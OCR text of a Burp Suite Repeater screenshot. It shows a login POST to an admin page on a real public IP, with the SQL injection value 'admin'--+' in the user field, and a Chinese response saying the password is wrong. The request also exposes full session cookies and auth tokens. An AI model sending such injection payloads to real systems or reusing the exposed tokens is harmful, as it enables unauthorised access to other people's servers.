 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://110.40.154.212:83 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/login.php ?action=ck_login HTTP/1.1
2 Host: 110.40.154.212:83
3 Content-Length : 76
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://110.40.154.212:83
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://110.40.154.212:83/admin/login.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_b60316de6009d5654de7312f772162be =1678277967 ; think_template =default;
SECKEY_ABVK =pq/5Ra6veRTRxR6AjQAumy8uXfR8jLHMP7JYLjd+dFk%3D ; BMAP_SECKEY =
uOwMhLOaiqA_XFRBYujbOHEbARQBiqL8Vvt9ufrttcODVBebx98ypviiDFK9-PoJCt2FJavkawsfxupGVNM6W
PA3WLxBrCRnvEc1PBtfb1WV6-FdVlIhTgPGsbYxJnFeQqNhQnMYYI5XJfl7PDp7bwzjavOyefBxumond1INTl
HQoE1h6LWLS-6nn0olMWFg ; lang=zh-cn; theme=default; PHPSESSID=
ocbn0nr7t04p54re1khqkvfds3 ; lf_users_user_auth =
think%3A%7B%22uid%22%3A%2216%22%2C%22username%22%3A%22admin%22%2C%22last_login_time%2
2%3A%221678345031%22%7D ; lf_users_user_auth_sign =
a2400863b3d2bbba7a7026c4ede68e4723910601 ; sid=qs4i1bvrtmhvu9mrtqsng2cbr4 ; windowWidth
=1536; windowHeight =754; f814212a5b521d45bd53097f6a4a5fdb_ci_session =
co8opo0a2bi5ikps1n8ah0ebenpt39q9 ; lf_users___forward__ =%2F
14 Connection : close
15
16 user=admin'--+ &password =123456&code=651d&submit =true&submit.x =54&submit.y =20
Response
Pretty Raw Hex Render \n
30 $url=$( #time_url ).find( a ).attr( href );
31 location .href=$url;
32 }
33 if($time<$totaltime ){
34 setTimeout ("time_go()" ,1000);
35 }
36 }
37 </script>
38 <style type="text/css ">
39 body{
backgroud :#f8f8f8
}
40 </style>
41 </head>
42
43 <body>
44 <div class="msg_body ">
45 <div class="msg_lan ">
操作信息
</div>
<!--当前位置-->
46 <div class="msg_contain ">
47 <p style="font-weight:bold;color:#1566B3 ">
输入的密码不正确
</p>
<p>
页面将在<span id="is_time ">
</span>
秒后自动返回
</p>
<p id="time_url ">
<a href="javascript:window.history.back(-1); ">
返回上一页
</a>
</p>
<script type="text/javascript ">
time_go ();
</script>
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 6
Request Cookies 14
Request Headers 13
Response Headers 11
Search... 0 matches
Search... 0 matches
Done
中